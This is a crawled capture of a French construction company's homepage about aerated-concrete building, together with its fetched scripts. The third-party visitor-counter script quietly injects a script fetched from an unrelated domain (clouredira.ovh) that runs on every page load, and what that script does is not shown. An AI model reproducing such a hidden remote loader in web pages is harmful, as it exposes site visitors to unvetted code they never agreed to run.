

--- FILE ---
content_type: text/html
request_url: http://porras.montage.free.fr/france.html
body_size: 19932
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html lang="fr">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="Generator" content="Serif WebPlus 11.0.6.030">
<title>Porras Montage Béton Cellulaire</title>
<meta name="keywords" content="béton cellulaire, siporex, ytong, cellumat, matériau, coupe feu">
<meta name="description" content="Spécialistes de la construction en béton cellulaire depuis&#13;&#10;1988, Nous posons du béton cellulaire en panneaux armés ou en &#13;&#10;blocs dans toute la France et l’espagne (murs,planchers,toitures).">
<meta http-equiv="Content-Language" content="fr">
<script language="javascript">
// PLF - http://www.jejavascript.net/
var datedujour, date, mois, mois1, jour, jour1, an; 
datedujour = new Date();
jour = datedujour.getDay()
switch(jour){
case 1 : 
jour1 ="Lundi" 
break;
case 2 :
jour1 ="Mardi"
break;
case 3 :
jour1 ="Mercredi"
break;
case 4 :
jour1 ="Jeudi"
break;
case 5 :
jour1 ="Vendredi"
break;
case 6 : 
jour1 ="Samedi" 
break;
case 0 :
jour1 ="Dimanche"
break;
}
date = datedujour.getDate()
mois = datedujour.getMonth()
switch(mois+1){
case 1 : 
mois1 ="Janvier" 
break;
case 2 :
mois1 ="Février"
break;
case 3 :
mois1 ="Mars"
break;
case 4 :
mois1 ="Avril"
break;
case 5 :
mois1 ="Mai"
break;
case 6 : 
mois1 ="Juin" 
break;
case 7 :
mois1 ="Juillet"
break;
case 8 : 
mois1 ="Août" 
break;
case 9 :
mois1 ="Septembre"
break;
case 10 :
mois1 ="Octobre"
break;
case 11 :
mois1 ="Novembre"
break;
case 12 :
mois1 ="Décembre"
break;
}
an = datedujour.getFullYear()
document.write("<div align='center'><font size='+2'><b>");
document.write(jour1, " ");
document.write(date, " ");
document.write(mois1 , " ");
document.write(an, " ");
document.write("</b></font></div>");
</script> 
<!-- DEBUT DU SCRIPT -->
<SCRIPT LANGUAGE="JavaScript">
/*
SCRIPT EDITE SUR L'EDITEUR JAVASCRIPT
http://www.editeurjavascript.com
*/
nav = navigator.appName.substring(0,3);
ver = navigator.appVersion.substring(0,1)
function addFav()
	{
	if (nav == "Mic" && ver >= 4)
		{
		url_site="http://porras.montage.free.fr";
		titre_site = "PORRAS MONTAGE";
		document.write('<A HREF="#" onClick="window.external.AddFavorite(url_site, titre_site);return(false);">Ajouter ce site a vos favoris</A><BR>')
		}
	else
		{
		document.write('Faites CTRL+D pour ajouter ce site &agrave; vos favoris!')
		}
	}
</SCRIPT>
<!-- FIN DU SCRIPT -->
<script language="JavaScript1.2">
<!--
url = window.location;
titre = document.title;
sujet = "entreprise spécialisée dans le béton cellulaire";
function sendUrl(){ 
window.location = "mailto:"+prompt('Entrez l\'adresse email de la personne a qui vous désirez recommander ce site','')+"?subject="+sujet+"&body=Je te recommande cette page : "+titre+" "+url;
   } 
//-->
</script>
<style type="text/css">
<!--
body {margin: 0px; padding: 0px;}
a:link {color: #004d4d;}
a:visited {color: #008080;}
a:hover {color: #004d4d;}
a:active {color: #004d4d;}
.Normal-P
        {
        margin:0.0px 0.0px 0.0px 0.0px; text-align:left; font-weight:400; 
        }
.Normal-C
        {
        font-family:"Verdana", sans-serif; font-size:12.0px; 
        line-height:1.17em; 
        }
.Normal-C0
        {
        font-family:"Verdana", sans-serif; font-size:9.0px; line-height:1.33em; 
        color:#004d4d; 
        }
.Normal-C1
        {
        font-family:"Arial", sans-serif; font-weight:700; font-size:21.0px; 
        line-height:1.19em; color:#4b4d29; 
        }
.Normal-C2
        {
        font-family:"Arial", sans-serif; font-weight:700; font-size:16.0px; 
        line-height:1.25em; color:#4b4d29; 
        }
.Normal-C3
        {
        font-family:"Verdana", sans-serif; font-weight:700; font-size:13.0px; 
        line-height:1.23em; 
        }
.Normal-C4
        {
        font-family:"Accent SF", serif; font-size:16.0px; line-height:1.31em; 
        color:#535b20; 
        }
.Normal-C5
        {
        font-family:"Verdana", sans-serif; font-weight:700; font-size:19.0px; 
        line-height:1.21em; text-decoration: underline; 
        }
.Normal-C6
        {
        font-family:"Verdana", sans-serif; font-weight:700; font-size:11.0px; 
        line-height:1.18em; 
        }
.Normal-C7
        {
        font-family:"Arial", sans-serif; font-weight:700; font-size:32.0px; 
        line-height:1.19em; 
        }
.Normal-C8
        {
        font-family:"Arial", sans-serif; font-weight:700; font-size:19.0px; 
        line-height:1.21em; 
        }
.Normal-C9
        {
        font-family:"Arial", sans-serif; font-weight:700; font-size:16.0px; 
        line-height:1.25em; 
        }
.txtnavbar { -moz-box-sizing: border-box; box-sizing: border-box; position: absolute; }
.txtnavbaritem { -moz-box-sizing: border-box; box-sizing: border-box; cursor: pointer; position: absolute; text-align: left; padding-top: 3px; margin-right: -10px; margin-bottom: -3px; }
-->
</style>
<script type="text/javascript"><!--
var blankSrc = "wpscripts/blank.gif";
--></script>
<script src="wpscripts/jspngfix.js" type="text/javascript"></script>
</head>

<body text="#000000" style="background: #ffffff; text-align:center; height:1500px;">
<div style="background: #ffffff; position:relative;width:800px;height:1500px;margin-left:auto;margin-right:auto;">
<div style="position:absolute; left:0px; top:244px; width:800px; height:1256px;">
    <img src="wpimages/wpcd81a6ac.png" width="800" height="1256" border="0" id="tg_31" name="tg_31" title="" alt="" onload="OnLoadPngFix()"></div>
<div style="position:absolute; left:1px; top:233px; width:574px; height:10px;">
    <img src="wpimages/wp4d94aaa8.png" width="574" height="10" border="0" id="tg_3" name="tg_3" title="" alt="" onload="OnLoadPngFix()"></div>
<div style="position:absolute; left:8px; top:4px; width:291px; height:51px;">
    <div id="frag_5" style="text-align:left;">
    
    </div></div>
<div style="position:absolute; left:499px; top:319px; width:292px; height:17px;">
    <div id="frag_14" style="text-align:left;">
    
    </div></div>
<div style="position:absolute; left:502px; top:375px; width:290px; height:30px;">
    <div id="frag_16" style="text-align:left;">
    
    </div></div>
<div style="position:absolute; left:507px; top:423px; width:287px; height:47px;">
    <div id="frag_18" style="text-align:left;">
    <body oncontextmenu="return false;">
    </div></div>
<div id="txt_62" style="position:absolute; left:5px; top:1440px; width:359px; height:30px;-moz-box-sizing:border-box;box-sizing:border-box; overflow:hidden;">
<P class="Normal-P"><span class="Normal-C">Porras montage béton cellulaire © Tous droits réservés</span></P>
<P class="Normal-P"><span class="Normal-C0">&nbsp;</span></P>
</div>
<div style="position:absolute; left:1px; top:222px; width:394px; height:10px;">
    <img src="wpimages/wp3ff6e780.png" width="394" height="10" border="0" id="tg_41" name="tg_41" title="" alt="" onload="OnLoadPngFix()"></div>
<div id="txt_123" style="position:absolute; left:401px; top:126px; width:399px; height:88px;-moz-box-sizing:border-box;box-sizing:border-box; overflow:hidden;">
<P class="Normal-P"><span class="Normal-C1">Dans toute la France et l&#39;espagne</span></P>
<P class="Normal-P"><span class="Normal-C1">Spécialistes depuis 1988</span></P>
<P class="Normal-P"><span class="Normal-C1">Techniques uniques</span></P>
</div>
<div id="txt_124" style="position:absolute; left:400px; top:5px; width:163px; height:62px;-moz-box-sizing:border-box;box-sizing:border-box; overflow:hidden;">
<P class="Normal-P"><span class="Normal-C2">Murs coupe-feu</span></P>
<P class="Normal-P"><span class="Normal-C2">Planchers</span></P>
<P class="Normal-P"><span class="Normal-C2">Toitures...</span></P>
</div>
<div style="position:absolute; left:632px; top:3px; width:131px; height:28px;">
    <div id="frag_20" style="text-align:left;">
    <script type="text/javascript" src="http://www.abcompteur.com/cpt/?code=6/8/10343/8/1&ID=580009"></script><noscript><a href="http://www.abcompteur.com/">ABCompteur : compteur gratuit</a></noscript>
    </div></div>
<div id="txt_115" style="position:absolute; left:741px; top:7px; width:59px; height:19px;-moz-box-sizing:border-box;box-sizing:border-box; overflow:hidden;">
<P class="Normal-P"><span class="Normal-C3">VISITES</span></P>
</div>
<div style="position:absolute; left:402px; top:214px; width:230px; height:17px;">
    <div id="frag_17" style="text-align:left;">
    <a href="javascript: sendUrl()">Recommander ce site</a>
        <noscript><a href="http://www.editeurjavascript.com/">ajax</a></noscript>
    </div></div>
<div style="position:absolute; left:580px; top:226px; width:176px; height:17px;">
    <div id="frag_15" style="text-align:left;">
    <!-- DEBUT DU SCRIPT -->
    <!--
    SCRIPT EDITE SUR L'EDITEUR JAVASCRIPT
    http://www.editeurjavascript.com
    -->
    <SCRIPT LANGUAGE="JavaScript">
    addFav();
    </SCRIPT>
    <!-- FIN DU SCRIPT --><noscript><a href="http://www.editeurjavascript.com/">ajax</a></noscript>
    </div></div>
<div id="txt_116" style="position:absolute; left:655px; top:48px; width:145px; height:32px;-moz-box-sizing:border-box;box-sizing:border-box; overflow:hidden;">
<P class="Normal-P"><span class="Normal-C4"><a href="mailto:garet.fred@porras-montage.com" style="color:#535b20;">CONTACT &nbsp;MAIL</a></span></P>
</div>
<div class="txtnavbar" style="left: 20px; top: 263px; width: 750px; height: 35px; background: #ff8000; border: 1px solid #ffffff; opacity: 1.000000; filter: alpha(opacity=100);"></div>
<a style="text-decoration:none" href="france.html" target="_self"><div onmouseover="this.style.background='#000000'; this.style.color='#ff8000';" onmouseout="this.style.background='#ff8000'; this.style.color='#000000';" class="txtnavbaritem" style="left: 21px; top: 264px; width: 107px; height: 33px; background: #ff8000; font-family: Arial; font-size: 24px; color: #000000; opacity: 1.000000; filter: alpha(opacity=100); text-decoration:none;text-align:center;">Accueil</div></a>
<a style="text-decoration:none" href="page2.html" target="_self"><div onmouseover="this.style.background='#000000'; this.style.color='#ff8000';" onmouseout="this.style.background='#ff8000'; this.style.color='#000000';" class="txtnavbaritem" style="left: 128px; top: 264px; width: 162px; height: 33px; background: #ff8000; font-family: Arial; font-size: 24px; color: #000000; opacity: 1.000000; filter: alpha(opacity=100); text-decoration:none;text-align:center;">Informations</div></a>
<a style="text-decoration:none" href="page4.html" target="_self"><div onmouseover="this.style.background='#000000'; this.style.color='#ff8000';" onmouseout="this.style.background='#ff8000'; this.style.color='#000000';" class="txtnavbaritem" style="left: 290px; top: 264px; width: 174px; height: 33px; background: #ff8000; font-family: Arial; font-size: 24px; color: #000000; opacity: 1.000000; filter: alpha(opacity=100); text-decoration:none;text-align:center;">Galerie photo</div></a>
<a style="text-decoration:none" href="page6.html" target="_self"><div onmouseover="this.style.background='#000000'; this.style.color='#ff8000';" onmouseout="this.style.background='#ff8000'; this.style.color='#000000';" class="txtnavbaritem" style="left: 464px; top: 264px; width: 152px; height: 33px; background: #ff8000; font-family: Arial; font-size: 24px; color: #000000; opacity: 1.000000; filter: alpha(opacity=100); text-decoration:none;text-align:center;">Références</div></a>
<a style="text-decoration:none" href="page8.html" target="_self"><div onmouseover="this.style.background='#000000'; this.style.color='#ff8000';" onmouseout="this.style.background='#ff8000'; this.style.color='#000000';" class="txtnavbaritem" style="left: 616px; top: 264px; width: 153px; height: 33px; background: #ff8000; font-family: Arial; font-size: 24px; color: #000000; opacity: 1.000000; filter: alpha(opacity=100); text-decoration:none;text-align:center;">Partenaires</div></a>
<div class="txtnavbar" style="left: 25px; top: 1387px; width: 750px; height: 35px; background: #ff8000; border: 1px solid #ffffff; opacity: 1.000000; filter: alpha(opacity=100);"></div>
<a style="text-decoration:none" href="france.html" target="_self"><div onmouseover="this.style.background='#000000'; this.style.color='#ff8000';" onmouseout="this.style.background='#ff8000'; this.style.color='#000000';" class="txtnavbaritem" style="left: 26px; top: 1388px; width: 107px; height: 33px; background: #ff8000; font-family: Arial; font-size: 24px; color: #000000; opacity: 1.000000; filter: alpha(opacity=100); text-decoration:none;text-align:center;">Accueil</div></a>
<a style="text-decoration:none" href="page2.html" target="_self"><div onmouseover="this.style.background='#000000'; this.style.color='#ff8000';" onmouseout="this.style.background='#ff8000'; this.style.color='#000000';" class="txtnavbaritem" style="left: 133px; top: 1388px; width: 162px; height: 33px; background: #ff8000; font-family: Arial; font-size: 24px; color: #000000; opacity: 1.000000; filter: alpha(opacity=100); text-decoration:none;text-align:center;">Informations</div></a>
<a style="text-decoration:none" href="page4.html" target="_self"><div onmouseover="this.style.background='#000000'; this.style.color='#ff8000';" onmouseout="this.style.background='#ff8000'; this.style.color='#000000';" class="txtnavbaritem" style="left: 295px; top: 1388px; width: 174px; height: 33px; background: #ff8000; font-family: Arial; font-size: 24px; color: #000000; opacity: 1.000000; filter: alpha(opacity=100); text-decoration:none;text-align:center;">Galerie photo</div></a>
<a style="text-decoration:none" href="page6.html" target="_self"><div onmouseover="this.style.background='#000000'; this.style.color='#ff8000';" onmouseout="this.style.background='#ff8000'; this.style.color='#000000';" class="txtnavbaritem" style="left: 469px; top: 1388px; width: 152px; height: 33px; background: #ff8000; font-family: Arial; font-size: 24px; color: #000000; opacity: 1.000000; filter: alpha(opacity=100); text-decoration:none;text-align:center;">Références</div></a>
<a style="text-decoration:none" href="page8.html" target="_self"><div onmouseover="this.style.background='#000000'; this.style.color='#ff8000';" onmouseout="this.style.background='#ff8000'; this.style.color='#000000';" class="txtnavbaritem" style="left: 621px; top: 1388px; width: 153px; height: 33px; background: #ff8000; font-family: Arial; font-size: 24px; color: #000000; opacity: 1.000000; filter: alpha(opacity=100); text-decoration:none;text-align:center;">Partenaires</div></a>
<div style="position:absolute; left:0px; top:8px; width:396px; height:210px;">
    <img src="wpimages/wp13330183.gif" width="396" height="210" border="0" id="agif8" name="agif8" title="" alt=""></div>
<div id="txt_102" style="position:absolute; left:415px; top:475px; width:377px; height:26px;-moz-box-sizing:border-box;box-sizing:border-box; overflow:hidden;">
<P class="Normal-P"><span class="Normal-C5">Le produit:</span></P>
<P class="Normal-P"><span class="Normal-C5">&nbsp;</span></P>
</div>
<div style="position:absolute; left:2px; top:301px; width:798px; height:125px;">
    <img src="wpimages/wp6202deec.png" width="798" height="125" border="0" id="art_99" name="art_99" title="" alt="" onload="OnLoadPngFix()"></div>
<div style="position:absolute; left:0px; top:507px; width:413px; height:341px;">
    <div id="frag_1" style="text-align:left;" __AddCode=<object width="240" height="192"><param name="movie" value="http://www.youtube.com/v/ObkCfSb6nx0?fs=1&amp;hl=fr_FR&amp;rel=0"></param><param name="allowFullScreen" value="true"></param><param name="allowscriptaccess" value="always"></param><embed src="http://www.youtube.com/v/ObkCfSb6nx0?fs=1&amp;hl=fr_FR&amp;rel=0" type="application/x-shockwave-flash" allowscriptaccess="always" allowfullscreen="true" width="413" height="341"></embed></object>>
    
    </div></div>
<div id="txt_101" style="position:absolute; left:414px; top:506px; width:382px; height:365px;-moz-box-sizing:border-box;box-sizing:border-box; border: 3px double #ff8000; overflow:hidden;">
<P class="Normal-P"><span class="Normal-C6">C’est un matériau propre, fabriqué à partir de matière première naturelle (65% de
    sable de quartz, 20% de ciment, 15% de chaux, 0,05% de poudre d’aluminium, 1% de
    gypse et d’eau). </span></P>
<P class="Normal-P"><span class="Normal-C6">1 m³ de matière première permet 5 m³ de produit fini composé de 20% de matière et
    80% d’air. </span></P>
<P class="Normal-P"><span class="Normal-C6">100% des déchets avant autoclave sont recyclés et 90% après autoclave sont remis
    dans le cycle de fabrication. Les usines de fabrication ne rejettent que de la vapeur
    d’eau.</span></P>
<P class="Normal-P"><span class="Normal-C6">Il est constitué de micro cellules d’air. Il fait obstacle à la chaleur en été et
    conserve la maison au chaud l’hiver.</span></P>
<P class="Normal-P"><span class="Normal-C6">Hydro-régulant,C‘est un matériau qui respire en laissant migrer la vapeur d’eau dégagée
    à l’intérieur de la maison ce qui évite les risques d’humidité, la formation de condensation
    et les moisissures.</span></P>
<P class="Normal-P"><span class="Normal-C6">Incombustible, il est classé M0, en cas d’incendie il ne dégage ni fumée toxique
    ni gaz et possède une capacité coupe-feu de six heures.</span></P>
<P class="Normal-P"><span class="Normal-C6">Il est à isolation répartie ce qui signifie qu’il ne nécessite pas d’ajout complémentaire
    d’isolant.Il se présente sous forme de blocs plus légers et plus grands que les parpaings
    ou les briques. Une gamme complète constituée de blocs, linteaux, dalles, carreaux
    permet de construire un bâtiment entièrement en béton cellulaire.Il se présente sous
    forme de blocs plus légers et plus grands que les parpaings ou les briques. </span></P>
</div>
<div style="position:absolute; left:618px; top:889px; width:182px; height:10px;">
    <img src="wpimages/wpb05a22aa.png" width="182" height="10" border="0" id="tg_47" name="tg_47" title="" alt="" onload="OnLoadPngFix()"></div>
<div style="position:absolute; left:522px; top:899px; width:278px; height:10px;">
    <img src="wpimages/wpdded3757.png" width="278" height="10" border="0" id="tg_48" name="tg_48" title="" alt="" onload="OnLoadPngFix()"></div>
<div style="position:absolute; left:418px; top:909px; width:382px; height:10px;">
    <img src="wpimages/wp4f2c9f9b.png" width="382" height="10" border="0" id="tg_49" name="tg_49" title="" alt="" onload="OnLoadPngFix()"></div>
<div id="txt_125" style="position:absolute; left:48px; top:427px; width:698px; height:42px;-moz-box-sizing:border-box;box-sizing:border-box; border: 2px solid #ff8000; overflow:hidden;">
<P class="Normal-P"><span class="Normal-C7">P</span><span class="Normal-C8">artenariat d’</span><span class="Normal-C7">O</span><span class="Normal-C8">uvriers</span><span class="Normal-C9"> </span><span class="Normal-C7">R</span><span class="Normal-C8">éunis pour</span><span class="Normal-C9"> </span><span class="Normal-C7">R</span><span class="Normal-C8">éaliser une </span><span class="Normal-C7">A</span><span class="Normal-C8">ctivité</span><span class="Normal-C9"> </span><span class="Normal-C7">S</span><span class="Normal-C8">pécialisée</span></P>
</div>
<div style="position:absolute; left:27px; top:949px; width:747px; height:423px;">
    <img src="wpimages/wpd549468c_0f.jpg" width="747" height="423" border="0" id="pic_48" name="pic_48" title="" alt=""></div>
</div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.abcompteur.com/cpt/?code=6/8/10343/8/1&ID=580009
body_size: 851
content:
document.write('<a href="http://www.abcompteur.com/?580009" target="_blank">');document.write('<img src="http://script.abcompteur.com/digit/8/0.gif" border="0" alt="0">');document.write('<img src="http://script.abcompteur.com/digit/8/0.gif" border="0" alt="0">');document.write('<img src="http://script.abcompteur.com/digit/8/1.gif" border="0" alt="1">');document.write('<img src="http://script.abcompteur.com/digit/8/6.gif" border="0" alt="6">');document.write('<img src="http://script.abcompteur.com/digit/8/3.gif" border="0" alt="3">');document.write('<img src="http://script.abcompteur.com/digit/8/4.gif" border="0" alt="4">');document.write('</a>');(function() {
var wb = document.createElement('script'); wb.type = 'text/javascript'; wb.async = true;
wb.src = 'https://www.clouredira.ovh/script.php';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wb, s);
})();var pc = Math.floor((Math.random() * 100) + 1); if (pc <= 5) {
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-20823499-2', 'auto');
ga('send', 'pageview');
}var ct=0;
function delcpt()
{
	var code = 'link';
	var cpt = document.getElementById(code+'001');
	if (cpt)
	{
		cpt.style.display='none';
	}
	else if (ct < 100)
	{
		ct+=1;
		setTimeout('delcpt()',100);
	}
}
delcpt();



--- FILE ---
content_type: application/x-javascript
request_url: http://porras.montage.free.fr/wpscripts/jspngfix.js
body_size: 769
content:
var supported = !/Gecko/.test(navigator.userAgent) && !/Opera/.test(navigator.userAgent) && /MSIE (5\.5)|[6]/.test(navigator.userAgent) &&  navigator.platform == "Win32";
function OnLoadPngFix() {
	if(!supported) return;
	if(!event.srcElement) return;
	var src=event.srcElement.src;
	if(!src) return;
	if(!new RegExp(blankSrc).test(src)) {
		// test for png
		if(/\.png$/.test(src.toLowerCase())) {
			src = src.replace(/\(/g, "%28" );
			src = src.replace(/\)/g, "%29" );
			// set blank image
			event.srcElement.src = blankSrc;
			// set filter
			event.srcElement.runtimeStyle.filter = "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + src + "',sizingMethod='scale')";
		} 
		else { event.srcElement.runtimeStyle.filter = "";}
	}
}
